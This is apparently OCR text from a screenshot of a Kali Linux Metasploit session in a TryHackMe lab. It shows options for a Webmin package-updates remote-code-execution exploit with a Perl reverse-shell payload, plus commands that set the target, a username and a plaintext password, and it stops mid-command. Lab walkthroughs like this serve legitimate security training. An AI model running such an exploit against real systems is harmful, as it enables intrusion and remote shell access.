 kali-linux-2024.1-virtualbox-amd64 [Running] - Oracle VM VirtualBox
1 2 3 4 3 10.13.59.200 21:33
kali@kali: ~/TryHackMe/rooms/jenkins
File Actions Edit View Help
VHOST no HTTP server virtual host
When CMDSTAGER::FLAVOR is one of auto,tftp,wget,curl,fetch,lwprequest,psh_invokewebrequest,ftp_http:
Name Current Setting Required Description
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen
on all addresses.
SRVPORT 8080 yes The local port to listen on.
Payload options (cmd/unix/reverse_perl):
Name Current Setting Required Description
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Unix In-Memory
View the full module info with the info, or info -d command.
msf6 exploit(linux/http/webmin_package_updates_rce) > set RHOSTS localhost
RHOSTS => localhost
msf6 exploit(linux/http/webmin_package_updates_rce) > set PASSWORD vigeogamer124
PASSWORD => vigeogamer124
msf6 exploit(linux/http/webmin_package_updates_rce) > set USERNAME agent47
USERNAME => agent47
msf6 exploit(linux/http/webmin_package_updates_rce) > set LHOST
UE
Fz
ENG
9:33 PM
Friday
2024-06-21
2